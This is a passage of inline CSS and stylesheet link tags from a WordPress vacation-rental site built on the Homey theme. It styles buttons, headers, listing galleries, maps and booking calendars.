    .woocommerce #respond input#submit.alt:active, 
    .woocommerce a.button.alt:active, 
    .woocommerce button.button.alt:active, 
    .woocommerce input.button.alt:active,
    .woocommerce #review_form #respond .form-submit input:focus,
    .woocommerce #review_form #respond .form-submit input:active,
    .woocommerce #respond input#submit:active, 
    .woocommerce a.button:active, 
    .woocommerce button.button:active, 
    .woocommerce input.button:active,
    .woocommerce #respond input#submit:focus, 
    .woocommerce a.button:focus, 
    .woocommerce button.button:focus, 
    .woocommerce input.button:focus {
      color: #fff;
      background-color: #4a81cd;
      border-color: #4a81cd; 
    }
    .woocommerce ul.products li.product .button:hover,
    .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover,
    .woocommerce #review_form #respond .form-submit input:hover,
    .woocommerce #respond input#submit:hover, 
    .woocommerce a.button:hover, 
    .woocommerce button.button:hover, 
    .woocommerce input.button:hover {
      color: #fff;
      background-color: #86c7f4;
      border-color: #86c7f4; 
    }
    
    .taber-nav li:hover a,
    .payment-list-detail-btn:hover,
    .payment-list-detail-btn:focus {
      color: #86c7f4;
    }

    .header-comp-search .form-control:focus {
      background-color: rgba(84, 196, 217, 0.2);
    }

    .bootstrap-select.btn-group .dropdown-menu a:hover,
    .daterangepicker td.active:hover,
    .daterangepicker td.available:hover,
    .daterangepicker th.available:hover,
    .custom-actions .btn-action:hover,
    .calendar-table .prev:hover,
    .calendar-table .next:hover,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus,
    .btn-action:hover,
    .btn-action:active,
    .btn-action:focus {
      background-color: #86c7f4;
    }

    .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover,
    .woocommerce #respond input#submit:hover, 
    .woocommerce a.button:hover, 
    .woocommerce button.button:hover, 
    .woocommerce input.button:hover {
      background-color: #86c7f4;
    }

    .form-control:focus,
    .open > .btn-default.dropdown-toggle:hover,
    .open > .btn-default.dropdown-toggle:focus,
    .open > .btn-default.dropdown-toggle:active,
    .header-comp-search .form-control:focus,
    .btn-secondary-outlined:hover,
    .btn-secondary-outlined:active,
    .btn-secondary-outlined:focus,
    .btn-preview-listing:hover,
    .btn-preview-listing:active,
    .btn-preview-listing:focus {
      border-color: #86c7f4;
    }

    .bootstrap-select .btn:focus,
    .bootstrap-select .btn:active {
      border-color: #86c7f4 !important;
    }
    
    body {
      background-color: #f7fcfe;
    }
    
    body,
    .fc button,
    .pagination > li > a,
    .pagination > li > span,
    .item-title-head .title a,
    .sidebar .widget .review-block .title a,
    .sidebar .widget .comment-block .title a,
    .adults-calculator .quantity-calculator input[disbaled],
    .children-calculator .quantity-calculator input[disbaled],
    .nav-tabs > li > a,
    .nav-tabs > li > a:hover,
    .nav-tabs > li > a:focus,
    .nav-tabs > li.active > a,
    .nav-tabs > li.active > a:hover,
    .nav-tabs > li.active > a:focus,
    .modal-login-form .forgot-password-text a,
    .modal-login-form .checkbox a,
    .bootstrap-select.btn-group .dropdown-menu a,
    .header-nav .social-icons a,
    .header-nav .crncy-lang-block > li span,
    .header-comp-logo h1,
    .item-list-view .item-user-image,
    .item-title-head .title a,
    .control,
    .blog-wrap h2 a,
    .banner-caption-side-search .banner-title, 
    .banner-caption-side-search .banner-subtitle,
    .widget_categories select,
    .widget_archive  select,
    .woocommerce ul.products li.product .price,
    .woocommerce div.product p.price, 
    .woocommerce div.product span.price,
    .woocommerce #reviews #comments ol.commentlist li .meta,
    .woocommerce-MyAccount-navigation ul li a {
      color: #191919;
    }

    .item-title-head .title a:hover,
    .sidebar .widget .review-block .title a:hover,
    .sidebar .widget .comment-block .title a:hover {
      color: rgba(79, 89, 98, 0.5);
    }
    
.homey-osm-cluster {
  background-image: url(https://www.namastayrentals.com/wp-content/uploads/2022/04/cluster.png);
  text-align: center;
  color: #fff;
  width: 47px;
  height: 47px;
  line-height: 47px;
}

    .transparent-header .navi > .main-menu > li > a,
    .transparent-header .account-loggedin,
    .transparent-header .header-mobile .login-register a,
    .transparent-header .header-mobile .btn-mobile-nav {
      color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:hover, .transparent-header .navi > .main-menu > li > a:active,
    .transparent-header .account-loggedin:hover,
    .transparent-header .account-loggedin:active,
    .transparent-header .login-register a:hover,
    .transparent-header .login-register a:active {
      color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:before {
      background-color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li > a:before,
    .transparent-header .listing-navi > .main-menu > li > a:before {
      background-color: #ffffff;
    }
    .transparent-header .navi > .main-menu > li.active > a,
    .transparent-header .listing-navi > .main-menu > li.active > a {
      color: #ffffff;
    }
    .transparent-header .account-loggedin:before {
      background-color: #ffffff;
    }
    .transparent-header .navi .homey-megamenu-wrap,
    .transparent-header .listing-navi .homey-megamenu-wrap {
      background-color: #ffffff;
    }
    
    .header-nav {
      background-color: #ffffff;
      border-bottom: 1px solid #d8dce1;
    }

    .navi > .main-menu > li > a,
    .header-mobile .btn-mobile-nav {
      color: #191919;
    }
    .navi > .main-menu > li > a:hover, .navi > .main-menu > li > a:active,
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .navi .homey-megamenu-wrap > .sub-menu a:active {
      color: #016bff;
    }

    .navi > .main-menu > li > a:before,
    .listing-navi > .main-menu > li > a:before {
      background-color: #016bff;
    }
    .navi > .main-menu > li.active > a,
    .listing-navi > .main-menu > li.active > a {
      color: #016bff;
    }
    .navi .homey-megamenu-wrap,
    .listing-navi .homey-megamenu-wrap {
      background-color: #fff;
    }
    .banner-inner:before,
    .video-background:before {
      opacity: 0.5;
    }
    .page-template-template-splash .banner-inner:before,
    .page-template-template-splash .video-background:before {
      opacity: 0.35;
    }
    .top-banner-wrap {
     height: 600px
   }
   @media (max-width: 767px) {
    .top-banner-wrap {
     height: 300px
   }
 }

 .header-type-2 .top-inner-header,
 .header-type-3 .top-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-2 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}

.header-type-3 .bottom-inner-header {
  background-color: #ffffff;
  border-bottom: 1px solid #d8dce1;
}
.login-register a,
.account-loggedin,
.account-login .login-register .fa {
  color: #191919;
  background-color: transparent;
}
.login-register a:hover, 
.login-register a:active,
.account-loggedin:hover,
.account-loggedin:active {
  color: #016bff;
  background-color: transparent;
}
.account-loggedin:before {
  background-color: #016bff;
}
.account-loggedin.active .account-dropdown {
  background-color: #ffffff
}
.account-dropdown ul > li a {
  color: #191919;
}
.account-dropdown ul > li a:hover {
  background-color: rgba(0,0,0,.15);
  color: #191919;
}
span.side-nav-trigger {
  color: #191919;
}
.transparent-header span.side-nav-trigger {
  color: #ffffff;
}
.top-inner-header .social-icons a {
  color: #191919;
}

    .navi .homey-megamenu-wrap > .sub-menu a,
    .listing-navi .homey-megamenu-wrap > .sub-menu a {
      color: #191919;
      background-color: #ffffff;
    }
    .navi .homey-megamenu-wrap > .sub-menu a:hover,
    .listing-navi .homey-megamenu-wrap > .sub-menu a:hover {
      color: #016bff;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown a,
    .header-nav .sub-menu a {
      color: #191919;
      background-color: #ffffff;
      border-bottom: 1px solid #f7f7f7;
    }
    .header-nav .menu-dropdown a:hover,
    .header-nav .sub-menu a:hover {
      color: #016bff;
      background-color: #ffffff;
    }
    .header-nav .menu-dropdown li.active > a,
    .header-nav .sub-menu li.active > a {
      color: #016bff;
    }
    
    .btn-add-new-listing {
      color: #ffffff;
      background-color: #016bff;
      border-color: #016bff;
      font-size: 14px;
    }
    .btn-add-new-listing:focus {
      color: #ffffff;
      background-color: #016bff;
      border-color: #016bff;
    }
    .btn-add-new-listing:hover {
      color: #ffffff;
      background-color: #016bff;
      border-color: #016bff;
    }
    .btn-add-new-listing:active {
      color: #ffffff;
      background-color: #016bff;
      border-color: #016bff;
    } 
    
    .btn-primary,
    .post-password-form input[type='submit'],
    .wpcf7-submit,
    .gform_wrapper .button, .gform_button {
      color: #ffffff;
      background-color: #4a81cd;
      border-color: #4a81cd;
    }
    .btn-primary:focus,
    .btn-primary:active:focus,
    .post-password-form input[type='submit']:focus,
    .post-password-form input[type='submit']:active:focus,
    .wpcf7-submit:focus,
    .wpcf7-submit:active:focus,
    .gform_wrapper .button, .gform_button:focus,
    .gform_wrapper .button, .gform_button:active:focus {
      color: #ffffff;
      background-color: #4a81cd;
      border-color: #4a81cd;
    }
    .btn-primary:hover,
    .post-password-form input[type='submit']:hover,
    .wpcf7-submit:hover,
    .gform_wrapper .button, .gform_button:hover {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }
    .btn-primary:active,
    .post-password-form input[type='submit']:active,
    .wpcf7-submit:active,
    .gform_wrapper .button, .gform_button:active {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }

    .btn-secondary {
      color: #ffffff;
      background-color: #4a81cd;
      border-color: #4a81cd;
    }
    .btn-secondary:focus,
    .btn-secondary:active:focus {
      color: #ffffff;
      background-color: #4a81cd;
      border-color: #4a81cd;
    }
    .btn-secondary:hover {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }
    .btn-secondary:active {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }
    .btn-secondary-outlined,
    .btn-secondary-outlined:focus {
      color: #4a81cd;
      border-color: #4a81cd;
      background-color: transparent;
    } 
    .btn-secondary-outlined:hover {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }
    .btn-secondary-outlined:hover:active {
      color: #ffffff;
      background-color: #86c7f4;
      border-color: #86c7f4;
    }
    
    .main-search {
      background-color: #ffffff;
    }
    
    .header-top-bar {
      background-color: #016bff;
    }

    .social-icons a,
    .top-bar-inner,
    .top-bar-inner li {
      color: #ffffff;
    }

    .top-contact-address li {
      color: #ffffff;
    }
    .top-contact-address a {
      color: #ffffff;
    }
    .top-contact-address a:hover {
      color: rgba(255,255,255,0.8);
    }
    
    .header-comp-logo img {
      width: 128px;
      height: 30px;
    }
    .mobile-logo img {
      width: 128px;
      height: 30px;
    }
    
    .footer-top-wrap {
      background-color: #f2f2f2;
      color: #191919;
    }

    .footer-bottom-wrap,
    .footer-small {
      background-color: #f2f2f2;
      color: #191919;
    }

    .footer .social-icons a,
    .footer a,
    .footer .title a,
    .widget-latest-posts .post-author, 
    .widget-latest-posts .post-author a {
      color: #191919;
    }

    .footer .social-icons a:hover,
    .footer a:hover,
    .footer .title a:hover {
      color: #535193;
    }

    .footer-copyright {
      color: #191919;
    }
    
    .label-featured {
      background-color: #86c7f4;
      color: #ffffff;
    }
    /*Listing Item inside Google map*/
#google-maps-info-window .item-media-thumb img {
    max-width: 300px;
    height: 190px;
    object-fit: cover;
}

.gm-style .cluster img {
    max-width: none;
    object-fit: contain;
    width: 46px;
    height: 46px;
}
#google-maps-info-window .item-body {
    padding: 10px 10px 0px 10px;
}
#google-maps-info-window .item-wrap .property-item {
    display: flex;
    flex-direction: column;
}
#google-maps-info-window .title-head-left .title a {
    font-size: 16px !important;
}

/*Modal login and register */
.custom-modal-login .modal-body-left, .custom-modal-login .modal-body-right{
    min-height: 500px; 
     background-color: #fff; 
     display: flex; 
     justify-content: center; 
     align-items: center;
     position:relative;
}


.custom-modal-login .login-register-title {
    position: relative;
    top: unset;
    transform: unset;
    text-shadow: 0 5px 5px #505050;
    font-size: 32px;
}

.modal-dialog .modal-header .close {
    background: none;
    font-size: 30px;
}
.modal-dialog .modal-header .close:hover {
    background: none;
}
@media(max-width:768px){
    .custom-modal-login .modal-body-left{
        display:none;
    }
}

/*Booking Instance Page*/
.booking-property{
     display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.booking-property .booking-property-info, .booking-property .booking-property-img{
    width:100%;
    float:unset;
    flex: 0 0 100%;
    max-width: 100%;
}
.booking-property-img img {
    width: 100%;
    max-width: 375px;
    margin: auto;
    height: 200px;
    object-fit: cover;
}


/*Single Page Gallery Layout Fix*/
.single-listing #gallery-section .featured-image-wrap img{
    position: relative;
    object-fit: cover;
    height: 140px;
    width: 100%;
    max-width: 245px;
}


/* Single Listing map */
/*#homey-single-map .gm-style > div > div > div > div > div > img{*/
/*    background-image:url('https://cdn.mapmarker.io/api/v1/font-awesome/v4/pin?icon=fa-star&size=50&hoffset=0&voffset=-1');*/
/*      background-size: contain;*/
/*    background-position: bottom center;*/
/*    background-repeat: no-repeat;*/
/*}*/
.single-listing .content-area .map-section {
    z-index: 0;
}


/*Single Page*/

/*Hides next and previous in top gallery button*/
.top-gallery-section button.slick-arrow{
    font-size:0px !important;
}

.single .title-section .avatar {
    display: none;
}

.about-section .block-icon img{
    object-fit:contain;
    height:90px;
}

.single .title-section .listing-title{
   font-size: 27px;
    line-height: 1.3;
    font-weight: 600;
    color: var( --e-global-color-accent );
}

.detail-property-page-v1 .content-area, .detail-property-page-v3 .content-area{
    padding-top:100px;
}
@media(max-width:768px){
    .detail-property-page-v1 .content-area{
    padding-top:60px;
}
}

.detail-property-page-v1 .theiaStickySidebar, .detail-property-page-v3 .theiaStickySidebar{
    padding-top:100px !important;
}

.detail-property-page-v1 .content-area h2, .detail-property-page-v3 .content-area h2{
   font-size: 24px;
       font-weight: 600;
     color: var( --e-global-color-2abc135 );    
}

@media(max-width:575px){
    .single .title-section .listing-title {
    font-size: 25px;
}
.detail-property-page-v1 .content-area h2, .detail-property-page-v3 .content-area h2{
   font-size: 20px;
}
}

/*Listing fix*/
#listings_module_section.listing-wrap  #module_listings,
#listings_module_section.property-module-grid #module_listings,
#homey_halfmap_listings_container{
 display: flex;
 -ms-flex-wrap: wrap;
 flex-wrap: wrap;  
 max-width: 100%;
 margin: auto;

}

#listings_module_section.listing-wrap #module_listings .item-wrap,
#listings_module_section.property-module-grid #module_listings .item-wrap{
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
@media(max-width: 1200px){
 #homey_halfmap_listings_container .item-wrap{
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
} 
}
@media(max-width: 991px){
 #listings_module_section.listing-wrap #module_listings .item-wrap,
 #listings_module_section.property-module-grid #module_listings .item-wrap{
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
} 
#homey_halfmap_listings_container .item-wrap{
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
} 

#single-booking-search-calendar.search-calendar .calendar-navigation{
 -ms-flex: 0 0 100%;
 flex: 0 0 100%;
 max-width: 100%;
}
}
@media(max-width: 768px){
  #homey_halfmap_listings_container .item-wrap{
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  } 
}
@media(max-width: 575px){
 #listings_module_section.listing-wrap #module_listings .item-wrap,
 #listings_module_section.property-module-grid #module_listings .item-wrap,
 #homey_halfmap_listings_container .item-wrap{
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
} 
}

.item-grid-view .property-item .item-media-thumb img{
    width:100%;
}

.half_map_ajax_pagi{
    width:100%;
}

/* Mobile Datepicker on Input click fix */
.search-banner .search-destination:after, .search-banner .search-date-range:after, 
.search-banner .search-guests:after, .search-banner .search-date-range-arrive:after, 
.search-banner .search-date-range-depart:after, .search-banner .search-hours-range .search-hours-range-left:after, 
.search-banner .search-hours-range .search-hours-range-right:after,
.search-date-range .search-date-range-arrive:after,
.search-date-range .search-date-range-depart:after{
    width: 20px !important;
}	
.search-date-range .search-date-range-arrive input, .search-date-range .search-date-range-depart input,
#single-listing-date-range .search-date-range-arrive input, #single-listing-date-range .search-date-range-depart input{
   z-index: 20;
}
@media(max-width:768px){
    .homey_show_calendar.depart_active, 
    .homey_show_calendar.arrive_active,
    #single-booking-search-calendar.arrive_active,
    #single-booking-search-calendar.depart_active{
        position:relative;
    }
    #overlay-search-advanced-module .search-calendar.search-calendar-main, .sidebar-booking-module #single-booking-search-calendar.search-calendar {
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    left: 0;
    margin-top: 0;
    padding: 20px;
    overflow: scroll;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
}
/*Remove Guest Message In single Page*/
.single-listing .search-message {
  display:none;
}

/*Hide Guest Apply Button*/
/*.search-wrap .search-guests .guest-apply-btn{*/
/*    display:none;*/
/*}*/
/*.search-wrap .single-form-guests-js .guest-apply-btn{*/
/*     display:block;*/
/*}*/

/*Location button to center*/
.half-map-search-inner-wrap .with-select .bootstrap-select .dropdown-toggle .filter-option {
    top: 0px;
}
ul.dropdown-menu li.active a,
.search-destination.with-select .dropdown-menu li.active a{
    color: #fff;
}		

/*Custom Gallery Section V3 Template*/
.d-none{
    display: none;
}

.custom-top-gallery-section{
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.custom-top-gallery-section a.btn-view-all{
    position: absolute;
    right: 20px;
    bottom: 20px;
    color: #fff;
    font-weight: 700;
    line-height: 40px;
    padding: 0 20px;
    text-align: center;
    border-radius: 4px;
    font-size: 14px;
    background-color: rgba(0,0,0,.8) !important;
    border: none !important;
}
.custom-top-gallery-section .right-wrapper,
.custom-top-gallery-section .left-wrapper{
    width: 50%;
}

.custom-top-gallery-section.image-1 .left-wrapper .image,
.custom-top-gallery-section.image-1 .left-wrapper img,
.custom-top-gallery-section.image-1 .left-wrapper{
    width: 100%;
}
.custom-top-gallery-section img{
    object-fit: cover;
}
.custom-top-gallery-section .image-wrapper{
    display: flex;
    flex-wrap: wrap;
}

.custom-top-gallery-section.image-2 .right-wrapper img,
.custom-top-gallery-section .left-wrapper img{
    height: 520px;
}

.custom-top-gallery-section .right-wrapper img{
    height: 255px;
}
    
.custom-top-gallery-section .right-wrapper .image{
    width: 50%;
    padding-left: 10px;
    padding-top: 10px;
}
.custom-top-gallery-section .right-wrapper .image:nth-child(2),
.custom-top-gallery-section .right-wrapper .image:first-child{
    padding-top: 0;
}
.custom-top-gallery-section.image-3 .right-wrapper .image:nth-child(2){
    padding-top: 10px;
}
.custom-top-gallery-section.image-2 .right-wrapper .image img,
.custom-top-gallery-section.image-2 .right-wrapper .image,
.custom-top-gallery-section.image-3 .right-wrapper .image img,
.custom-top-gallery-section.image-3 .right-wrapper .image,
.custom-top-gallery-section.image-4 .right-wrapper .image:last-child img,
.custom-top-gallery-section.image-4 .right-wrapper .image:last-child{
    width: 100%;
}

@media (max-width: 1366px){
    .custom-top-gallery-section img{
        max-height: 450px;
    }
    
    .custom-top-gallery-section.image-5 .right-wrapper img,
    .custom-top-gallery-section.image-4 .right-wrapper img,
    .custom-top-gallery-section.image-3 .right-wrapper img{
        max-height: 220px;
    }
}
@media (max-width: 991px){
    
    .custom-top-gallery-section img{
        max-height: 400px;
    }
    
    .custom-top-gallery-section.image-5 .right-wrapper img,
    .custom-top-gallery-section.image-4 .right-wrapper img,
    .custom-top-gallery-section.image-3 .right-wrapper img{
        max-height: 195px;
    }
    
}
@media (max-width: 768px){
    .custom-top-gallery-section .right-wrapper{
        display: none;
    }
    .custom-top-gallery-section .left-wrapper{
        width: 100%;
    }
    .custom-top-gallery-section .left-wrapper .image,
    .custom-top-gallery-section img{
        max-height: 330px;
        width: 100%;
    }
    .detail-property-page-header-area-v3 .col-xs-12 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .custom-top-gallery-section .right-wrapper{
        margin-top: 20px;
    }
    /* 2 Images */
    .custom-top-gallery-section.image-2{
        flex-direction: column;
    }
    
    .custom-top-gallery-section.image-2 .right-wrapper,
    .custom-top-gallery-section.image-2 .left-wrapper{
        width: 100%;
    }
    .custom-top-gallery-section.image-2 .right-wrapper .image{
        padding-left: 0;
    }
    /* 3 Images */
    .custom-top-gallery-section.image-3 .right-wrapper{
        margin-bottom: 20px;
    }
    .custom-top-gallery-section.image-3 .right-wrapper img{
        max-height: 120px;
    }
    .custom-top-gallery-section.image-3 .right-wrapper .image{
        width: 50%;
    }
    .custom-top-gallery-section.image-3 .right-wrapper img{
        width: 100%;
    }
    .custom-top-gallery-section.image-3 .left-wrapper,
    .custom-top-gallery-section.image-3 .right-wrapper{
        width: 100%;
    }
    .custom-top-gallery-section.image-3 .right-wrapper .image:nth-child(2){
        padding-top: 0 ;
    }
    .custom-top-gallery-section.image-3 .right-wrapper .image:first-child{
        padding-left: 0;
        padding-right: 10px;
    }
}
@media (max-width: 575px){
    .custom-top-gallery-section img{
        max-height: 300px;
    }
}	
/*End Custom Gallery Section V3 Template*/	

.btn.btn-primary{
    font-family: var( --e-global-typography-ea9ed07-font-family ), Sans-serif;
    font-size: var( --e-global-typography-ea9ed07-font-size );
    font-weight: var( --e-global-typography-ea9ed07-font-weight );
    text-transform: var( --e-global-typography-ea9ed07-text-transform );
    letter-spacing: var( --e-global-typography-ea9ed07-letter-spacing );
}

.item-wrap .title a{
       font-family: var( --e-global-typography-3973106-font-family ), Sans-serif;
    font-size: var( --e-global-typography-3973106-font-size );
    font-weight: var( --e-global-typography-3973106-font-weight );
    line-height: var( --e-global-typography-3973106-line-height );
    letter-spacing: var( --e-global-typography-3973106-letter-spacing );
    word-spacing: var( --e-global-typography-3973106-word-spacing ); 
    color:var( --e-global-color-2abc135 );
}

.item-wrap .item-amenities li i {
    margin-right: 5px;
    color:var( --e-global-color-2abc135 );
}

.item-wrap .item-amenities {
    height:auto;
}

.item-wrap .property-item {

    border-radius: 4px;
}

#about-section .block-icon i{
    color: var( --e-global-color-2abc135 );
}
body, address, li, dt, dd, .pac-container {

    font-family: inherit;
    letter-spacing: inherit;
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
}

/*map not found label change*/
.map-notfound::before {
    content: "Looks like we are fully booked for the dates chosen. Please try other dates. Thank you.";
    font-size: 16px;
    font-weight: 400;
}

/*Map not found*/
.map-notfound{
    
    left: 50%;
    transform: translate(-50%);
    top: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
        font-size:0;
    height: auto;
    padding: 20px;
}
#homey_halfmap_listings_container{
    min-height: 150px;
}


.search-calendar .calendar-navigation {
    z-index: 2;
    position: absolute;
    width: 90%;
        left: 50%;
    transform: translateX(-50%);
}
@media(max-width:480px){
 .single-listing .search-calendar .calendar-navigation {
    top: 10px;
} 
}
.search-calendar {
    padding: 40px 15px 15px 15px;
}

.single-listing .search-calendar {
    padding: 15px;
}
.single-listing .search-calendar .days li, .search-calendar .weekdays li {
    font-size: 12px;
}

.search-calendar .btn-clear-calendar {
    left: 50%;
    right: auto;
    transform: translateX(-50%);
}

@media(max-width:768px){
    .search-calendar .btn-clear-calendar{
        display:none;
    }
    
}		

.theiaStickySidebar{
    z-index:3;
}

#cookie-law-info-again{
    display:none;
}

.elementor-editor-active .homey_sticky{
    display:none;
}
ul{
   list-style-position: outside;  
}

.detail-list li{
        position: relative;
    padding-left: 30px;
}
.detail-list li i{
    position: absolute;
    left: 0;
    top: 5px;
    color:var( --e-global-color-2abc135 );
}

.sidebar-booking-module .sidebar-booking-module-header .block-body-sidebar {
    background-color: var( --e-global-color-accent );
}

.title, .sub-title, .item-title-head .title {
    font-size: 20px;
    line-height: 28px;
    color: var( --e-global-color-accent );
}

.single-listing address, .item-wrap address{
    display:none;
}


/**Reservation Layout fix **/
.dashboard-area .payment-buttons span.btn-half-width{
    width: 100%;
    margin-bottom: 10px;
}

.user-dashboard-right.dashboard-with-sidebar{
    display: flex;
 -ms-flex-wrap: wrap;
 flex-wrap: wrap;  
 max-width: 100%;
 margin: auto; 
}
.user-dashboard-right.dashboard-with-sidebar .dashboard-content-area{
     -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
    width: 100%;
    padding: 30px;
}
.user-dashboard-right.dashboard-with-sidebar .dashboard-sidebar{
     -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    width: 100%;
    padding: 30px;
}

@media(max-width:1200px){
   .user-dashboard-right.dashboard-with-sidebar .dashboard-content-area{
     -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
   
}
.user-dashboard-right.dashboard-with-sidebar .dashboard-sidebar{
     -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  
} 

.dashboard-area .payment-buttons{
    display:block !important;
}
}
/**Reservation Layout fix **/	


.single-listing .block-accomodation{
    text-align: center;
}

.single-listing .block-accomodation img{
    max-height: 60px;
    object-fit: contain;
}

.single-listing .block-accomodation dl{
    text-align: center;
}

.btn.btn-primary{
    /*border-radius: 3px !important;*/
}		
/*Open Street Map*/

.homey-osm-cluster {
    background-position: center;
    background-size: contain;
}

.gm-marker {
    min-width: 120px;
}
.leaflet-popup-content {
    margin: 0px !important;
}
.homey-open-street-map .media-body{
    padding:10px !important;
}
.homey-osm-cluster {
    background-size: contain;
}

#homey-halfmap .leaflet-map-pane{
    display: none !important;
}
#homey-halfmap .leaflet-map-pane:nth-last-child(2){
    display: block !important;
}


/*End of Open Street Map*/

/*jetengine map css */
.jet-map-marker-wrap{
 min-width:120px;
}
/*End of jetengine map */
/*# sourceURL=homey-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerCluster-css' href='https://namastayrentals.com/wp-content/themes/homey/js/leafletCluster/MarkerCluster.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerClusterDefault-css' href='https://namastayrentals.com/wp-content/themes/homey/js/leafletCluster/MarkerCluster.Default.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='homey-woocommerce-css' href='https://namastayrentals.com/wp-content/themes/homey/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4630-css' href='https://namastayrentals.com/wp-content/uploads/elementor/css/post-4630.css?ver=1769829551' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://namastayrentals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-68777-css' href='https://namastayrentals.com/wp-content/uploads/elementor/css/post-68777.css?ver=1769829551' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18613-css' href='https://namastayrentals.com/wp-content/uploads/elementor/css/post-18613.css?ver=1769829551' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-68780-css' href='https://namastayrentals.com/wp-content/uploads/elementor/css/post-68780.css?ver=1769829551' type='text/css' media='all' />
<link rel="preload" as="style" href="//namastayrentals.com/wp-content/uploads/omgf/omgf-stylesheet-219/omgf-stylesheet-219.css?ver=1680072434" /><link rel="stylesheet" href="//namastayrentals.com/wp-content/uploads/omgf/omgf-stylesheet-219/omgf-stylesheet-219.css?ver=1680072434" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="//namastayrentals.com/wp-content/uploads/omgf/omgf-stylesheet-219/omgf-stylesheet-219.css?ver=1680072434" /></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://namastayrentals.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='//namastayrentals.com/wp-content/uploads/omgf/elementor-gf-local-quicksand/elementor-gf-local-quicksand.css?ver=1680072434' type='text/css' media='all' />
